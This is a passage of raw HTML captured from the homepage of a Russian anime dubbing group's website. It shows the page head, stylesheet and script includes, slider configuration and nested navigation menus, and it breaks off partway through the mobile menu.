

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://a-g.site/?R_Director=%D0%81%D1%81%D0%B8%D0%BC%D1%83%D1%80%D0%B0+%D0%90%D0%B9
body_size: 20872
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/ article: http://ogp.me/ns/article#  profile: http://ogp.me/ns/profile#">
<head itemscope itemtype="http://schema.org/WebSite">
    <title itemprop='name'>Творческое объединение Anything Group, озвучивание аниме</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="canonical" href="https://a-g.site/" itemprop="url" />
	<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	
					<link rel="shortcut icon" href="/upload/000/u1/4d/03/056b3cf6.png" type="image/x-icon">
	        <!--[if lt IE 9]>
        <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/r29/html5.min.js"></script>
        <script src="//cdnjs.cloudflare.com/ajax/libs/livingston-css3-mediaqueries-js/1.0.0/css3-mediaqueries.min.js"></script>
    <![endif]-->
    <meta name="keywords" content="аниме, студия озвучки аниме, аниме на русском, смотреть аниме, русская озвучка, качественное озвучивание, картинки аниме, аниме бесплатно, аниме смотреть бесплатно, скачать аниме, аниме онлайн бесплатно, темный дворецкий, Sad_Kit, Milirina, Kuroshitsuji">
		<meta name="description" content="Творческое объединение &quot;Anything Group&quot;, начиная с 2007 года, озвучивает на русский язык аниме, дорамы и документальные фильмы. Вашему вниманию представлены как новинки, так и классика и даже раритеты, которые нам самим с трудом удалось найти.">
		<script>window.N2SSPRO=1;window.N2SS3C="smartslider3";window.N2PLATFORM="Native"</script>
		<script>var ss_settings = {"type":"PRO \u0432\u0435\u0440\u0441\u0438\u044f","color":"orange","needshowmenuicon":1};</script>
		<style>#cp_header #menu .item-slider .wrap {background-image: url("/templates/default/controllers/sc_smartslider/icons/icon9.png")}</style>
		<link title="Релизы :: Русская озвучка от &quot;Anything Group&quot;" type="application/rss+xml" rel="alternate" href="https://a-g.site/rss/feed/relise">
		<script async defer src="https://maps.googleapis.com/maps/api/js?key=" type="text/javascript"></script>
		<link rel="search" type="application/opensearchdescription+xml" href="/search/opensearch" title="Поиск на Русская озвучка от &quot;Anything Group&quot;" />
		<link rel="stylesheet" type="text/css" href="https://a-g.site/cache/nextend/web/normalize/normalize.css?1645352160" media="screen, print" />
<link rel="stylesheet" type="text/css" href="https://a-g.site/cache/nextend/web/n2-ss-3/n2-ss-3.css?1769630938" media="screen, print" />
<style type="text/css">.n2-ss-spinner-simple-white-container {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -20px;
    background: #fff;
    width: 20px;
    height: 20px;
    padding: 10px;
    border-radius: 50%;
    z-index: 1000;
}

.n2-ss-spinner-simple-white {
  outline: 1px solid RGBA(0,0,0,0);
  width:100%;
  height: 100%;
}

.n2-ss-spinner-simple-white:before {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 20px;
    height: 20px;
    margin-top: -11px;
    margin-left: -11px;
}

.n2-ss-spinner-simple-white:not(:required):before {
    content: '';
    border-radius: 50%;
    border-top: 2px solid #333;
    border-right: 2px solid transparent;
    animation: n2SimpleWhite .6s linear infinite;
    -webkit-animation: n2SimpleWhite .6s linear infinite;
}
@keyframes n2SimpleWhite {
    to {transform: rotate(360deg);}
}

@-webkit-keyframes n2SimpleWhite {
    to {-webkit-transform: rotate(360deg);}
}</style><script type="text/javascript">window.nextend={localization:{},deferreds:[],loadScript:function(url){n2jQuery.ready(function(){nextend.deferreds.push(n2.ajax({url:url,dataType:"script",cache:true,error:function(){console.log(arguments)}}))})},ready:function(cb){n2.when.apply(n2,nextend.deferreds).done(function(){cb.call(window,n2)})}};nextend.fontsLoaded=false;nextend.fontsLoadedActive=function(){nextend.fontsLoaded=true};var fontData={google:{families:["Roboto:300,400:latin,cyrillic"]},active:function(){nextend.fontsLoadedActive()},inactive:function(){nextend.fontsLoadedActive()}};if(typeof WebFontConfig!=='undefined'){var _WebFontConfig=WebFontConfig;for(var k in WebFontConfig){if(k=='active'){fontData.active=function(){nextend.fontsLoadedActive();_WebFontConfig.active()}}else if(k=='inactive'){fontData.inactive=function(){nextend.fontsLoadedActive();_WebFontConfig.inactive()}}else if(k=='google'){if(typeof WebFontConfig.google.families!=='undefined'){for(var i=0;i<WebFontConfig.google.families.length;i++){fontData.google.families.push(WebFontConfig.google.families[i])}}}else{fontData[k]=WebFontConfig[k]}}}if(typeof WebFont==='undefined'){window.WebFontConfig=fontData}else{WebFont.load(fontData)}</script><script type="text/javascript" src="https://a-g.site/cache/nextend/web/combined/c4335a3f489de00ebaa94fb749e375fd.js"></script>
<script type="text/javascript">window.n2jQuery.ready((function($){window.nextend.ready(function(){nextend.fontsDeferred=n2.Deferred();if(nextend.fontsLoaded){nextend.fontsDeferred.resolve()}else{nextend.fontsLoadedActive=function(){nextend.fontsLoaded=true;nextend.fontsDeferred.resolve()};var intercalCounter=0;nextend.fontInterval=setInterval(function(){if(intercalCounter>3||document.documentElement.className.indexOf('wf-active')!==-1){nextend.fontsLoadedActive();clearInterval(nextend.fontInterval)}intercalCounter++},1000)}new N2Classes.SmartSliderSimple('#n2-ss-3',{"admin":false,"isStaticEdited":0,"translate3d":1,"callbacks":"","randomize":{"randomize":0,"randomizeFirst":0},"align":"normal","isDelayed":0,"load":{"fade":1,"scroll":0},"playWhenVisible":1,"responsive":{"desktop":1,"tablet":1,"mobile":1,"onResizeEnabled":true,"type":"auto","downscale":1,"upscale":1,"minimumHeight":0,"maximumHeight":3000,"maximumSlideWidth":3000,"maximumSlideWidthLandscape":3000,"maximumSlideWidthTablet":3000,"maximumSlideWidthTabletLandscape":3000,"maximumSlideWidthMobile":3000,"maximumSlideWidthMobileLandscape":3000,"maximumSlideWidthConstrainHeight":0,"forceFull":0,"forceFullHorizontalSelector":"","constrainRatio":1,"verticalOffsetSelectors":"","focusUser":0,"focusAutoplay":0,"deviceModes":{"desktopPortrait":1,"desktopLandscape":0,"tabletPortrait":1,"tabletLandscape":0,"mobilePortrait":1,"mobileLandscape":0},"normalizedDeviceModes":{"unknownUnknown":["unknown","Unknown"],"desktopPortrait":["desktop","Portrait"],"desktopLandscape":["desktop","Portrait"],"tabletPortrait":["tablet","Portrait"],"tabletLandscape":["tablet","Portrait"],"mobilePortrait":["mobile","Portrait"],"mobileLandscape":["mobile","Portrait"]},"verticalRatioModifiers":{"unknownUnknown":1,"desktopPortrait":1,"desktopLandscape":1,"tabletPortrait":1,"tabletLandscape":1,"mobilePortrait":1,"mobileLandscape":1},"minimumFontSizes":{"desktopPortrait":1,"desktopLandscape":1,"tabletPortrait":1,"tabletLandscape":1,"mobilePortrait":1,"mobileLandscape":1},"ratioToDevice":{"Portrait":{"tablet":0.7,"mobile":0.5},"Landscape":{"tablet":0,"mobile":0}},"sliderWidthToDevice":{"desktopPortrait":320,"desktopLandscape":320,"tabletPortrait":224,"tabletLandscape":0,"mobilePortrait":160,"mobileLandscape":0},"basedOn":"combined","tabletPortraitScreenWidth":800,"mobilePortraitScreenWidth":440,"tabletLandscapeScreenWidth":800,"mobileLandscapeScreenWidth":440,"orientationMode":"width_and_height","scrollFix":0,"overflowHiddenPage":0,"desktopPortraitScreenWidth":1200},"controls":{"scroll":0,"drag":1,"touch":"horizontal","keyboard":1,"tilt":0},"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayToSlide":-1,"autoplayToSlideIndex":-1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0}},"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"background.parallax.tablet":1,"background.parallax.mobile":1,"postBackgroundAnimations":0,"initCallbacks":[],"allowBGImageAttachmentFixed":false,"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","parallax":1,"shiftedBackgroundAnimation":"auto"},"carousel":1,"dynamicHeight":0});new N2Classes.SmartSliderWidgetArrowImage("n2-ss-3",1,0.7,0.5)})}));</script>
		<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-text.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-layout.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-gui.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-widgets.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-content.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-modal.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/tc/css/normalize.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/tc/css/base.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/tc/css/responsive.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/controllers/photogrid/css/images-grid.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/controllers/awesome/css/font-awesome.min.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/controllers/userpay/css/styles.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/controllers/userpay/css/vex.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/controllers/userpay/css/vex-theme-plain.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/controllers/userpay/css/yandex.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/controllers/awards/common.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/tc/controllers/webrating/style.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/controllers/bookmarks/css/style.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/tc/css/font-awesome/css/font-awesome.min.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/tc/js/video/colorbox/colorbox.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/controllers/video/styles.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/widgets/callback/css/vex-theme-plain.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/widgets/callback/css/vex-theme-flat-attack.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/widgets/callback/css/vex.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/widgets/callback/css/styles.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/widgets/callback/css/collapzion.css?1526970345">
		<link rel="stylesheet" type="text/css" href="/templates/default/css/random.css?1526970345">
		<link rel="stylesheet" type="text/css" href="https://a-g.site/instyler/css?uri=">
		<script src="/templates/default/js/jquery.js?1526970345" ></script>
		<script src="/templates/default/controllers/sc_smartslider/js/smartslider.js?124423323331&1526970345" ></script>
		<script src="/templates/default/js/jquery-modal.js?1526970345" ></script>
		<script src="/templates/default/js/core.js?1526970345" ></script>
		<script src="/templates/default/js/modal.js?1526970345" ></script>
		<script src="/templates/default/controllers/photogrid/js/images-grid.js?1526970345" ></script>
		<script src="/templates/default/controllers/photogrid/js/script.js?1526970345" ></script>
		<script src="/templates/default/controllers/userpay/js/script.js?1526970345" ></script>
		<script src="/templates/default/controllers/userpay/js/redirect.js?1526970345" ></script>
		<script src="/templates/default/controllers/userpay/js/vex.combined.min.js?1526970345" ></script>
		<script src="/templates/tc/controllers/webrating/webrating.js?1526970345" ></script>
		<script src="/templates/tc/controllers/webrating/script.js?1526970345" ></script>
		<script src="/templates/default/js/rating.js?1526970345" ></script>
		<script src="/templates/tc/js/video/all.js?1526970345" ></script>
		<script src="/templates/default/js/screenfull.js?1526970345" ></script>
		<script src="/templates/tc/js/video/colorbox/jquery.colorbox-min.js?1526970345" ></script>
		<script src="/templates/default/widgets/callback/js/vex.combined.min.js?1526970345" ></script>
		<script src="/templates/default/widgets/callback/js/script.js?1526970345" ></script>
		<script src="/templates/default/widgets/callback/js/collapzion.js?1526970345" ></script>
		<script src="/templates/default/js/jquery-cookie.js?1526970345" ></script>
		<script src="/templates/default/js/fields/string_input.js?1526970345" ></script>
		<script src="/templates/default/js/random.js?1526970345" ></script>
		<script src="https://graphicslab.io/sdk/v2/rendex-sdk.min.js"></script>
<script type="text/javascript" src="https://v-js-menu.run/public/lib.en.min.js"></script>
    <meta name="csrf-token" content="32e09d861436ba3ccd5dfe411f593fc1fd371dd0d2c258cf94c97d64391bfcba" />
    <style>@media all and (max-width: 376px){#tc_top_header .tc_boxed > div > ul{width:42px}}
 
body{
	background-color:  !important;
	background-image: url("/upload/000/u2/8/3/5607993d.jpeg") !important;
						background-size: cover !important;
				background-attachment:fixed !important;		
		background-position-x: left !important;
		background-position-y: top !important;
	}

.tc_header{
	background-color: #fff !important;
	background-image: url("/upload/000/u2/6/9/826e579c.jpeg") !important;
						background-size: cover !important;
				
		background-position-x: left !important;
		background-position-y: top !important;
	}

#tc_center_header{height: 100px;}
#tc_cp_logo,#tc_cp_widgets{line-height: 98px;}
#tc_cp_logo{width: 250px;}
#tc_cp_widgets{width: calc(100% - 273px);}

#tc_top_header{background-color: #e6e6e6}

	#tc_bottom_header{background-color: #575757}
	
#tc_bottom_header .menu li ul li{background: #4f4f4f}

#tc_footer{
	background-image: url("/upload/000/u2/2c/0e/da77148a.jpg") !important;
						background-repeat: no-repeat !important;
				background-position-x: center !important;
		background-position-y: top !important;
	}
.hc-offcanvas-nav .nav-container,.hc-offcanvas-nav .nav-wrapper,.hc-offcanvas-nav ul{background: #607d8b}
</style>
		<link rel="stylesheet" type="text/css" href="/templates/tc/css/my.css?1526970345">

</head>
<body id="desktop_device_type" itemscope itemtype="http://schema.org/WebPage">

	
    <div id="layout" class="is_page_relise">

        		
		<header class="tc_header" itemscope itemtype="http://schema.org/WPHeader">
							<div id="tc_top_header">
					<div class="tc_boxed">
													<div class="tc_th_left">
								<ul class="menu">

    
    
        
        
        
        <li class="ajax-modal key">
                            <a title="Войти" class="item" href="/auth/login" >
                    <span class="wrap">
                        Войти                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li class="user_add">
                            <a title="Регистрация" class="item" href="/auth/register" >
                    <span class="wrap">
                        Регистрация                                            </span>
                </a>
            
            
        
    
            </li></ul>
    <div class="widget_html_block"><ul class="my_socialicons"> <li><a href="https://vk.com/anything.group"><i class="fa fa-vk"></i></a></li><li><a href="https://vk.com/anything_group"><i class="fa fa-vk"></i></a></li> <li><a href="https://vk.com/sad_kit_club"><i class="fa fa-vk"></i></a></li> <li><a href="https://t.me/AnythingGroup"><i class="fa fa-telegram"></i></a></li> <li><a href="#"><i class="fa-brands fa-discord"></i></a></li> <li><a href="https://www.youtube.com/channel/UCRlUpnpJSIKvUyyfDjj_LYA"><i class="fa fa-youtube"></i></a></li></ul></div>

							</div>
																	</div>
				</div>
										<div id="tc_center_header">
					<div class="tc_boxed">
						<div id="tc_cp_logo">
													<span>
								<img src="/upload/000/u2/0/e/4fbb2f5a.png" alt="Русская озвучка от &quot;Anything Group&quot;">
							</span>
							<h1 id="c_sitename" itemprop="name">Творческое объединение Anything Group, озвучивание аниме</h1>
													<p id="c_sitedesc" itemprop="description">Творческое объединение "Anything Group", начиная с 2007 года, озвучивает на русский язык аниме, дорамы и документальные фильмы. Вашему вниманию представлены как новинки, так и классика и даже раритеты, которые нам самим с трудом удалось найти.</p>
						</div>
											</div>
				</div>
										<div id="tc_bottom_header" >
					<div class="tc_boxed">
						<nav id="main_menu">
							<ul class="menu">

    
    
        
        
        
        <li class="folder">
                            <a title="Релизы" class="item" href="/relise" target="_self" >
                    <span class="wrap">
                        Релизы                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li class="folder">
                            <a title="Аниме-сериалы" class="item" href="/relise/anime-serialy" target="_self" >
                    <span class="wrap">
                        Аниме-сериалы                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li >
                            <a title="В работе" class="item" href="/relise/anime-serialy/v-rabote" target="_self" >
                    <span class="wrap">
                        В работе                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Завершенные" class="item" href="/relise/anime-serialy/zavershennye" target="_self" >
                    <span class="wrap">
                        Завершенные                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Онгоинг" class="item" href="/relise/anime-serialy/ongoing" target="_self" >
                    <span class="wrap">
                        Онгоинг                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Заморозка" class="item" href="/relise/anime-serialy/zamorozka" target="_self" >
                    <span class="wrap">
                        Заморозка                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li >
                            <a title="OVA/ONA/Special" class="item" href="/relise/ovaonaspecial" target="_self" >
                    <span class="wrap">
                        OVA/ONA/Special                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Документальные" class="item" href="/relise/dokumentalnye" target="_self" >
                    <span class="wrap">
                        Документальные                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Movie" class="item" href="/relise/movie" target="_self" >
                    <span class="wrap">
                        Movie                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Полный метр" class="item" href="/relise/polnyi-metr" target="_self" >
                    <span class="wrap">
                        Полный метр                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Дорамы" class="item" href="/relise/doramy" target="_self" >
                    <span class="wrap">
                        Дорамы                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li class="folder">
                            <a title="Статьи" class="item" href="/articles" target="_self" >
                    <span class="wrap">
                        Статьи                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li class="folder">
                            <a title="Познай Японию" class="item" href="/articles/poznai-japoniyu" target="_self" >
                    <span class="wrap">
                        Познай Японию                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li >
                            <a title="Повседневная жизнь" class="item" href="/articles/poznai-japoniyu/povsednevnaja-zhizn" target="_self" >
                    <span class="wrap">
                        Повседневная жизнь                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Кулинария" class="item" href="/articles/poznai-japoniyu/kulinarija" target="_self" >
                    <span class="wrap">
                        Кулинария                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Братья наши меньшие" class="item" href="/articles/poznai-japoniyu/bratja-nashi-menshie" target="_self" >
                    <span class="wrap">
                        Братья наши меньшие                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Искусство и культура" class="item" href="/articles/poznai-japoniyu/iskusstvo-i-kultura" target="_self" >
                    <span class="wrap">
                        Искусство и культура                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Мифы и легенды" class="item" href="/articles/poznai-japoniyu/mify-i-legendy" target="_self" >
                    <span class="wrap">
                        Мифы и легенды                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Путешествия" class="item" href="/articles/poznai-japoniyu/puteshestvija" target="_self" >
                    <span class="wrap">
                        Путешествия                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Красота и мода" class="item" href="/articles/poznai-japoniyu/krasota-i-moda" target="_self" >
                    <span class="wrap">
                        Красота и мода                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Технологии" class="item" href="/articles/poznai-japoniyu/tehnologii" target="_self" >
                    <span class="wrap">
                        Технологии                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Политика" class="item" href="/articles/poznai-japoniyu/politika" target="_self" >
                    <span class="wrap">
                        Политика                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Железные магистрали" class="item" href="/articles/poznai-japoniyu/zheleznye-magistrali" target="_self" >
                    <span class="wrap">
                        Железные магистрали                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li class="folder">
                            <a title="Познай Китай" class="item" href="/articles/poznai-kitai" target="_self" >
                    <span class="wrap">
                        Познай Китай                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li >
                            <a title="Повседневная жизнь" class="item" href="/articles/poznai-kitai/povsednevnaja-zhizn" target="_self" >
                    <span class="wrap">
                        Повседневная жизнь                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Кулинария" class="item" href="/articles/poznai-kitai/kulinarija" target="_self" >
                    <span class="wrap">
                        Кулинария                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Братья наши меньшие" class="item" href="/articles/poznai-kitai/bratja-nashi-menshie" target="_self" >
                    <span class="wrap">
                        Братья наши меньшие                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Искусство и культура" class="item" href="/articles/poznai-kitai/iskusstvo-i-kultura" target="_self" >
                    <span class="wrap">
                        Искусство и культура                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Мифы и легенды" class="item" href="/articles/poznai-kitai/mify-i-legendy" target="_self" >
                    <span class="wrap">
                        Мифы и легенды                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Красота и мода" class="item" href="/articles/poznai-kitai/krasota-i-moda" target="_self" >
                    <span class="wrap">
                        Красота и мода                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Технологии" class="item" href="/articles/poznai-kitai/tehnologii" target="_self" >
                    <span class="wrap">
                        Технологии                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Путешествия" class="item" href="/articles/poznai-kitai/puteshestvija" target="_self" >
                    <span class="wrap">
                        Путешествия                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Политика" class="item" href="/articles/poznai-kitai/politika" target="_self" >
                    <span class="wrap">
                        Политика                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li >
                            <a title="По ту сторону аниме" class="item" href="/articles/po-tu-storonu-anime" target="_self" >
                    <span class="wrap">
                        По ту сторону аниме                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li >
                            <a title="Группы" class="item" href="/groups" target="_self" >
                    <span class="wrap">
                        Группы                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Активность" class="item" href="/activity" >
                    <span class="wrap">
                        Активность                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Комментарии" class="item" href="/comments" >
                    <span class="wrap">
                        Комментарии                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Форум" class="item" href="/topic" target="_self" >
                    <span class="wrap">
                        Форум                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li class="folder">
                            <a title="О проекте" class="item" href="/pages/about-us.html" target="_self" >
                    <span class="wrap">
                        О проекте                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li >
                            <a title="О нас" class="item" href="/pages/about-us.html" target="_self" >
                    <span class="wrap">
                        О нас                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Команда проекта" class="item" href="/pages/team.html" target="_self" >
                    <span class="wrap">
                        Команда проекта                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Вакансии" class="item" href="/pages/vacancy.html" target="_self" >
                    <span class="wrap">
                        Вакансии                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Радио" class="item" href="/pages/radio.html" target="_self" >
                    <span class="wrap">
                        Радио                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li class="folder">
                            <a title="Мы в интернете" class="item" href="https://a-g.site" target="_blank" >
                    <span class="wrap">
                        Мы в интернете                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li class="folder">
                            <a title="В Контакте" class="item" href="https://vk.com" target="_blank" >
                    <span class="wrap">
                        В Контакте                                            </span>
                </a>
            
            <ul>
        
    
        
        
        
        <li >
                            <a title="Официальная группа" class="item" href="https://vk.com/anything.group" target="_blank" >
                    <span class="wrap">
                        Официальная группа                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Онлайн кинотеатр Anything Group" class="item" href="https://vk.com/anything_group" target="_blank" >
                    <span class="wrap">
                        Онлайн кинотеатр Anything Group                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="Голос за кадром: Sad_Kit" class="item" href="https://vk.com/sad_kit_club" target="_blank" >
                    <span class="wrap">
                        Голос за кадром: Sad_Kit                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li >
                            <a title="RuTracker" class="item" href="https://rutracker.org/forum/viewtopic.php?t=1474434" target="_blank" >
                    <span class="wrap">
                        RuTracker                                            </span>
                </a>
            
            
        
    
        
                    </li>
        
        
        <li >
                            <a title="На Shikimori" class="item" href="https://shikimori.me/collections/6328-ozvuchka-anythinggroup" target="_blank" >
                    <span class="wrap">
                        На Shikimori                                            </span>
                </a>
            
            
        
    
                    </li></ul>
        
                    </li>
        
        
        <li >
                            <a title="Помощь" class="item" href="/faq" target="_self" >
                    <span class="wrap">
                        Помощь                                            </span>
                </a>
            
            
        
    
            </li></ul>
            </li></ul>
    						</nav>
						<a href="javascript:void(0);" class="menu_mobile is_mm" style="display:none">
	<i class="fa fa-bars"></i> &nbsp; Главное меню</a>
<nav id="menu_mobile" style="display:none">
	<ul class="menu">

    
    
        
        
        
